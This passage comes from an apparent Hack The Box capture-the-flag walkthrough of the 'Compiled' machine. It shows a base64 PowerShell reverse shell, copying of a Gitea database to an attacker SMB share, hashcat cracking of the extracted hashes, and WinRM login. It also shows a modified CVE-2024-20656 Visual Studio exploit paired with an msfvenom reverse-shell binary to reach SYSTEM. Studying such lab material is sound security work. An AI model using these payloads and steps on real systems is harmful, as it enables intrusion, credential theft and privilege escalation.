QAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
It hangs, but at another nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.26 58162
PS C:\Users\Richard\source\cloned_repos\60eqf\.git\modules\x>
Shell as emily
Enumeration
Richard’s Home Directory
In Richard’s home directory, there’s a few objects of note:
PS C:\Users\Richard> ls
Directory: C:\Users\Richard
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/25/2024 10:40 PM .ssh
d-r--- 5/23/2024 3:45 PM 3D Objects
d-r--- 5/23/2024 3:45 PM Contacts
d-r--- 5/24/2024 10:06 PM Desktop
d-r--- 7/3/2024 12:37 PM Documents
d-r--- 5/23/2024 3:45 PM Downloads
d-r--- 5/23/2024 3:45 PM Favorites
d-r--- 5/23/2024 3:45 PM Links
d-r--- 5/23/2024 3:45 PM Music
d-r--- 5/23/2024 3:47 PM OneDrive
d-r--- 5/23/2024 3:45 PM Pictures
d-r--- 5/23/2024 3:45 PM Saved Games
d-r--- 5/23/2024 3:45 PM Searches
d----- 7/3/2024 12:27 PM source
d-r--- 5/23/2024 3:45 PM Videos
----s- 7/4/2024 1:22 PM 32 .bash_history
-a---- 5/23/2024 4:12 PM 87 .gitconfig
.ssh has an authorized_keys file. That could be interesting if I need to SSH. The .gitconfig file is what allows the foothold exploit to work, enabling symlinks:
[protocol "file"]
allow = always
[core]
symlinks = true
[init]
defaultBranch = main
There is a clone.sh script in Documents:
#!/bin/bash
# Define the file containing repository URLs
repos_file="C:/Users/Richard/source/repos/repos.txt"
# Specify the path where you want to clone the repositories
clone_path="C:/Users/Richard/source/cloned_repos"
# Check if the file exists
if [ ! -f "$repos_file" ]; then
echo "Error: Repositories file $repos_file not found."
exit 1
fi
# Create the clone path if it doesn't exist
mkdir -p "$clone_path"
# Loop through each repository URL in the file and clone it
while IFS= read -r repo_url; do
if [[ ! -z "${repo_url}" ]]; then
repo_name=$(head /dev/urandom | tr -dc a-z0-9 | head -c 5)
echo "Cloning repository: $repo_url"
git clone --recursive "$repo_url" "$clone_path/$repo_name"
echo "Repository cloned."
fi
done < "$repos_file"
echo -n > "$repos_file"
echo "All repositories cloned successfully to $clone_path."
# Cleanup Section
# Define the folder path
folderPath="C:/Users/Richard/source/cloned_repos"
# Check if the folder exists
if [ -d "$folderPath" ]; then
echo "Deleting contents of $folderPath..."
# Delete all files in the folder
find "$folderPath" -mindepth 1 -type f -delete
# Delete all directories and subdirectories in the folder
find "$folderPath" -mindepth 1 -type d -exec rm -rf {} +
echo "Contents of $folderPath have been deleted."
else
echo "Folder $folderPath not found."
fi
This also has to do with the foothold, but isn’t useful going forward.
Other Users
There are two other users with home directories:
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/4/2024 12:53 PM Administrator
d----- 7/4/2024 12:55 PM Emily
d-r--- 1/20/2024 1:33 AM Public
d----- 7/4/2024 1:22 PM Richard
Richard is not able to access either, and Public is empty.
File System Root
The C:\ directory is very clean:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/24/2024 4:36 PM app
d----- 12/7/2019 10:14 AM PerfLogs
d-r--- 5/24/2024 8:10 PM Program Files
d-r--- 1/30/2024 6:16 PM Program Files (x86)
d-r--- 5/22/2024 7:56 PM Users
d----- 7/16/2024 2:04 PM Windows
The only unusual directory is app, which just contains the Python Flask application.
Gitea
Gitea has it’s files in C:\Program Files\Gitea:
PS C:\Program Files\Gitea> ls
Directory: C:\Program Files\Gitea
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/22/2024 8:01 PM custom
d----- 7/30/2024 5:37 PM data
d----- 5/22/2024 8:01 PM log
-a---- 5/22/2024 7:42 PM 208024735 gitea.exe
There’s a gitea.db file in data.
I’ll start an SMB server on my host:
oxdf@hacky$ smbserver.py share . -username 0xdf -password 0xdf -smb2support
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
It’s important to give it a username and password or modern Windows won’t connect to it (as well as SMB2 support). I’ll mount the share and copy the file to it:
PS C:\Program Files\Gitea> net use \\10.10.14.6\share /u:0xdf 0xdf
The command completed successfully.
PS C:\Program Files\Gitea> copy data\gitea.db //10.10.14.6/share/
Database Enumeration
The DB is an SQLite file:
oxdf@hacky$ file gitea.db
gitea.db: SQLite 3.x database, last written using SQLite version 3042000, file counter 718, database pages 494, 1st free page 494, free pages 1, cookie 0x1cb, schema 4, UTF-8, version-valid-for 718
It’s got a lot of tables:
oxdf@hacky$ sqlite3 gitea.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
access org_user
access_token package
action package_blob
action_artifact package_blob_upload
action_run package_cleanup_rule
action_run_index package_file
action_run_job package_property
action_runner package_version
action_runner_token project
action_schedule project_board
action_schedule_spec project_issue
action_task protected_branch
action_task_output protected_tag
action_task_step public_key
action_tasks_version pull_auto_merge
action_variable pull_request
app_state push_mirror
attachment reaction
badge release
branch renamed_branch
collaboration repo_archiver
comment repo_indexer_status
commit_status repo_redirect
commit_status_index repo_topic
dbfs_data repo_transfer
dbfs_meta repo_unit
deploy_key repository
email_address review
email_hash review_state
external_login_user secret
follow session
gpg_key star
gpg_key_import stopwatch
hook_task system_setting
issue task
issue_assignees team
issue_content_history team_invite
issue_dependency team_repo
issue_index team_unit
issue_label team_user
issue_user topic
issue_watch tracked_time
label two_factor
language_stat upload
lfs_lock user
lfs_meta_object user_badge
login_source user_open_id
milestone user_redirect
mirror user_setting
notice version
notification watch
oauth2_application webauthn_credential
oauth2_authorization_code webhook
oauth2_grant
user seems like on that might have password hashes:
sqlite> .headers on
sqlite> select * from user;
id|lower_name|name|full_name|email|keep_email_private|email_notifications_preference|passwd|passwd_hash_algo|must_change_password|login_type|login_source|login_name|type|location|website|rands|salt|language|description|created_unix|updated_unix|last_login_unix|last_repo_visibility|max_repo_creation|is_active|is_admin|is_restricted|allow_git_hook|allow_import_local|allow_create_organization|prohibit_login|avatar|avatar_email|use_custom_avatar|num_followers|num_following|num_stars|num_repos|num_teams|num_members|visibility|repo_admin_change_team_access|diff_view_style|theme|keep_activity_private
1|administrator|administrator||administrator@compiled.htb|0|enabled|1bf0a9561cf076c5fc0d76e140788a91b5281609c384791839fd6e9996d3bbf5c91b8eee6bd5081e42085ed0be779c2ef86d|pbkdf2$50000$50|0|0|0||0|||6e1a6f3adbe7eab92978627431fd2984|a45c43d36dce3076158b19c2c696ef7b|en-US||1716401383|1716669640|1716669640|0|-1|1|1|0|0|0|1|0||administrator@compiled.htb|0|0|0|0|0|0|0|0|0||arc-green|0
2|richard|richard||richard@compiled.htb|0|enabled|4b4b53766fe946e7e291b106fcd6f4962934116ec9ac78a99b3bf6b06cf8568aaedd267ec02b39aeb244d83fb8b89c243b5e|pbkdf2$50000$50|0|0|0||0|||2be54ff86f147c6cb9b55c8061d82d03|d7cf2c96277dd16d95ed5c33bb524b62|en-US||1716401466|1720089561|1720089548|0|-1|1|0|0|0|0|1|0||richard@compiled.htb|0|0|0|0|2|0|0|0|0||arc-green|0
4|emily|emily||emily@compiled.htb|0|enabled|97907280dc24fe517c43475bd218bfad56c25d4d11037d8b6da440efd4d691adfead40330b2aa6aaf1f33621d0d73228fc16|pbkdf2$50000$50|1|0|0||0|||0056552f6f2df0015762a4419b0748de|227d873cca89103cd83a976bdac52486|||1716565398|1716567763|0|0|-1|1|0|0|0|0|1|0||emily@compiled.htb|0|0|0|0|0|0|0|2|0||arc-green|0
6|0xdf|0xdf||0xdf@compiled.htb|0|enabled|16d47698acf90f528436af0be7e1511722f6a8fa386ae9069de8cd37515dcd06b0d1eece19301077159b8349640efce856ae|pbkdf2$50000$50|0|0|0||0|||889dab110298e54d01216be5ed8dbf0d|47ca2228e32cf440c431972244fca55f|en-US||1722353741|1722353814|1722353741|0|-1|1|0|0|0|0|1|0||0xdf@compiled.htb|0|0|0|0|2|0|0|0|0||arc-green|0
emily and administrator are users! I’ll get the hashes in a cleaner format:
sqlite> select name, passwd, passwd_hash_algo from user;
name|passwd|passwd_hash_algo
administrator|1bf0a9561cf076c5fc0d76e140788a91b5281609c384791839fd6e9996d3bbf5c91b8eee6bd5081e42085ed0be779c2ef86d|pbkdf2$50000$50
richard|4b4b53766fe946e7e291b106fcd6f4962934116ec9ac78a99b3bf6b06cf8568aaedd267ec02b39aeb244d83fb8b89c243b5e|pbkdf2$50000$50
emily|97907280dc24fe517c43475bd218bfad56c25d4d11037d8b6da440efd4d691adfead40330b2aa6aaf1f33621d0d73228fc16|pbkdf2$50000$50
0xdf|16d47698acf90f528436af0be7e1511722f6a8fa386ae9069de8cd37515dcd06b0d1eece19301077159b8349640efce856ae|pbkdf2$50000$50
Crack Gitea Hash
Get Format
The hash format for PBKDF2 on the example hashes page for Hashcat looks like this:

That’s not what I have here. A bit of searching about the Gitea hash format leads to this post, which shows the format hashcat needs:

From the database, I have the digest (passwd) and salt, as well as the algo field says pbkdf2$50000$50, which suggests the rounds or iterations is 50000. From the example hash, it seems clear that the salt and digest are in base64 format, not hex. That’s easy enough to generate:
oxdf@hacky$ sqlite3 gitea.db "select passwd from user" | while read hash; do echo "$hash" | xxd -r -p | base64; done
G/CpVhzwdsX8DXbhQHiKkbUoFgnDhHkYOf1umZbTu/XJG47ua9UIHkIIXtC+d5wu+G0=
S0tTdm/pRufikbEG/Nb0lik0EW7JrHipmzv2sGz4Voqu3SZ+wCs5rrJE2D+4uJwkO14=
l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=
FtR2mKz5D1KENq8L5+FRFyL2qPo4aukGnejNN1FdzQaw0e7OGTAQdxWbg0lkDvzoVq4=
That is getting each passwd field, using xxd to convert from hex to raw binary data, and then base64 to encode it. I can make that loop a bit more complex and get the full hashcat format:
oxdf@hacky$ sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
administrator:sha256:50000:pFxD023OMHYVixnCxpbvew==:G/CpVhzwdsX8DXbhQHiKkbUoFgnDhHkYOf1umZbTu/XJG47ua9UIHkIIXtC+d5wu+G0=
richard:sha256:50000:188slid90W2V7Vwzu1JLYg==:S0tTdm/pRufikbEG/Nb0lik0EW7JrHipmzv2sGz4Voqu3SZ+wCs5rrJE2D+4uJwkO14=
emily:sha256:50000:In2HPMqJEDzYOpdr2sUkhg==:l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=
0xdf:sha256:50000:R8oiKOMs9EDEMZciRPylXw==:FtR2mKz5D1KENq8L5+FRFyL2qPo4aukGnejNN1FdzQaw0e7OGTAQdxWbg0lkDvzoVq4=
I’m using tee to save these to a file as well as display them.
Hashcat
With that right format, hashcat will recognize these and start cracking them (giving it --user because my hashes start with the username and a :):
oxdf@corum:~/hackthebox/compiled-10.10.11.26$ hashcat gitea.hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
...[snip]...
sha256:50000:In2HPMqJEDzYOpdr2sUkhg==:l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=:12345678
...[snip]...
oxdf@corum:~/hackthebox/compiled-10.10.11.26$ hashcat gitea.hashes --show --user
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
emily:sha256:50000:In2HPMqJEDzYOpdr2sUkhg==:l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=:12345678
Only one cracks, but it’s emily’s.
WinRM
WinRM is open, and Emily can connect to it:
oxdf@hacky$ evil-winrm -u emily -p 12345678 -i 10.10.11.26
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emily\Documents>
And recover user.txt:
*Evil-WinRM* PS C:\Users\Emily\desktop> type user.txt
c2aaa812************************
Shell as system
Enumeration
With access as Emily, there’s not much new I can access that I couldn’t before. There’s a hint from initial enumeration in the web application’s Git README:

The exploit so far had nothing to do with Visual Studio. So that’s worth checking out.
This Stackoverflow post has the command to get the current version of Visual Studio:
*Evil-WinRM* PS C:\Program Files (x86)\Microsoft Visual Studio> .\Installer\vswhere.exe -property catalog_productDisplayVersion
16.10.0
CVE-2024-20656
Background
Research into CVEs in Visual Studio leads to CVE-2024-20656, which has a not so helpful description:
Visual Studio Elevation of Privilege Vulnerability
This post from MDSec does into great detail about how the vulnerability was discovered and how the exploit was developed. The vulnerability is in the VSStandardCollectorService150 service, which runs as SYSTEM. This service is responsible for handling debugging of code run by Visual Studio.
The blog post has a nice set of bullet points at the end that summarize the exploitation process:
With this we have all pieces for our exploit, to summarise:
- Create a dummy directory where the VSStandardCollectorService150 will write files.
- Create a junction directory that points to a newly created directory.
- Trigger the VSStandardCollectorService150 service by creating a new diagnostic session.
- Wait for the
<GUID>.scratchdirectory to be created and create new object manager symbolic linkReport.<GUID>.diagsessionthat points toC:\\ProgramData.- Stop the diagnostic session.
- Wait for the
Report.<GUID>.diagsessionfile to be moved to the parent directory and switch the junction directory to point to\\RPC Controlwhere our symbolic link is waiting.- Sleep for 5 seconds (not really important but left it there).
- Switch the junction directory to point to a dummy directory.
- Start a new diagnostic session.
- Wait for
<GUID>.scratchdirectory to be created and create a new object manager symbolic linkReport.<GUID>.diagsessionthat points toC:\\ProgramData\\Microsoft- Stop the diagnostic session.
- Wait for the
Report.<GUID>.diagsessionfile to be moved to parent directory and switch the junction directory to point to\\RPC Controlwhere our symbolic link is waiting.- After the permissions are changed we delete the
C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exebinary.- Locate and run the
Setup WMI providerin repair mode.- Wait for our new
MofCompiler.exebinary to be created by the installer and replace it with cmd.exe- Enjoy SYSTEM shell 🙂
I’ll note that the end result is that a binary is replaced by cmd.exe and then it’s run as SYSTEM.
Exploit Modifications
There’s a POC exploit from the same author as the blog post. The main.cpp script is a few hundred lines long, and unfortunately, compiling and running it will just fail. On closer inspection of the code, there are two issues.
The first thing I’ll look at is all the strings, especially the paths, to make sure they exist on target.
The first issue is on line 4:
The Visual Studio install is in Program File (x86), not Program Files, and it’s a 2019 install, not 2022:
*Evil-WinRM* PS C:\Program Files (x86)\Microsoft Visual Studio> ls
Directory: C:\Program Files (x86)\Microsoft Visual Studio
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2024 9:07 PM 2019
d----- 1/20/2024 1:57 AM Installer
d----- 1/20/2024 2:04 AM Shared
*Evil-WinRM* PS C:\Program Files (x86)\Microsoft Visual Studio> ls "2019\Community\Team Tools\DiagnosticsHub\Collector\"
Directory: C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\Team Tools\DiagnosticsHub\Collector
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/20/2024 2:04 AM AgentConfigs
d----- 1/20/2024 2:13 AM Agents
d----- 1/20/2024 2:04 AM amd64
d----- 1/20/2024 2:04 AM x86
-a---- 1/20/2024 2:04 AM 17800 DiagnosticsHub.Packaging.Interop.dll
-a---- 1/20/2024 2:04 AM 18312 DiagnosticsHub.StandardCollector.Host.Interop.dll
-a---- 1/20/2024 2:04 AM 19336 DiagnosticsHub.StandardCollector.Interop.dll
-a---- 1/20/2024 2:04 AM 450440 DiagnosticsHub.StandardCollector.Runtime.dll
-a---- 1/20/2024 2:04 AM 257856 KernelTraceControl.dll
-a---- 1/20/2024 2:04 AM 43384 Microsoft.DiagnosticsHub.Packaging.InteropEx.dll
-a---- 1/20/2024 2:04 AM 675752 Newtonsoft.Json.dll
-a---- 1/20/2024 2:04 AM 124840 VSDiagnostics.exe
I’ll update that line to:
WCHAR cmd[] = L"C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\DiagnosticsHub\\Collector\\VSDiagnostics.exe";
I’ll also want to replace what gets run. That takes place in the cb1 function that starts on line 182:
void cb1()
{
printf("[*] Oplock!\n");
while (!Move(hFile2)) {}
printf("[+] File moved!\n");
CopyFile(L"c:\\windows\\system32\\cmd.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", FALSE);
finished = TRUE;
}
Like the bullet points said, it’s copying cmd.exe over MofCompiler.exe before running that as SYSTEM. I’ll update it to copy a binary I can control:
void cb1()
{
printf("[*] Oplock!\n");
while (!Move(hFile2)) {}
printf("[+] File moved!\n");
CopyFile(L"c:\\programdata\\r.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", FALSE);
finished = TRUE;
}
With these two modifications, I’ll compile the exploit, which outputs as CVE-2024-20656\Expl\x64\Release\Expl.exe. It is important to compile a release version, not a debug version.
Files Prep
I’m going to need to upload three files to Compiled to make this work. First, I’ll need a reverse shell binary, which I’ll generate with msfvenom:
oxdf@hacky$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f exe -o rev-443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev-443.exe
I’m going to upload that and Expl.exe to Compiled using a Python webserver:
*Evil-WinRM* PS C:\programdata> wget 10.10.14.6/Expl.exe -outfile e.exe
*Evil-WinRM* PS C:\programdata> wget 10.10.14.6/rev-444.exe -outfile r.exe
I’ll also need a copy of RunasCs.exe:
*Evil-WinRM* PS C:\programdata> wget 10.10.14.6/RunasCs.exe -outfile RunasCs.exe
The Evil-WinRM session doesn’t have credentials cached in it, but rather is just executing single commands over an HTTP interface. This means it can’t run the exploit within a session as Emily.
To demonstrate this, I’ll check the configuration of the service that I’m going to exploit. In Evil-WinRM, it fails with access denied:
*Evil-WinRM* PS C:\programdata> sc.exe qc VSStandardCollectorService150
[SC] OpenService FAILED 5:
Access is denied.
But when I use RunasCs.exe to execute it as Emily, it works:
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe Emily 12345678 'sc.exe qc VSStandardCollectorService150'
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: VSStandardCollectorService150
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : "C:\Program Files (x86)\Microsoft Visual Studio\Shared\Common\DiagnosticsHub.Collection.Service\StandardCollector.Service.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Visual Studio Standard Collector Service 150
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Exploit
With all three files, I’ll run e.exe with RunasCs.exe. It hangs for 30 seconds, before returning all the output at once:
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe Emily 12345678 'C:\Programdata\e.exe'
[+] Junction \\?\C:\c2cb7808-2bfb-4b45-868d-9e00a21ad6dd -> \??\C:\00a2ec86-5840-4b82-bec8-390d2b423ff6 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0197E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata created!
[+] Junction \\?\C:\c2cb7808-2bfb-4b45-868d-9e00a21ad6dd -> \RPC Control created!
[+] Junction \\?\C:\c2cb7808-2bfb-4b45-868d-9e00a21ad6dd -> \??\C:\00a2ec86-5840-4b82-bec8-390d2b423ff6 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0297E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata\Microsoft created!
[+] Junction \\?\C:\c2cb7808-2bfb-4b45-868d-9e00a21ad6dd -> \RPC Control created!
[+] Persmissions successfully reseted!
[*] Starting WMI installer.
[*] Command to execute: C:\windows\system32\msiexec.exe /fa C:\windows\installer\8ad86.msi
[*] Oplock!
[+] File moved!
At my nc listener, there’s a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.26 63358
Microsoft Windows [Versin 10.0.19045.4651]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\ProgramData\Microsoft\VisualStudio\SetupWMI> whoami
nt authority\system
And I can grab root.txt:
C:\Users\Administrator\Desktop> type root.txt
959f11a6************************











 Click for full size image
Click for full size image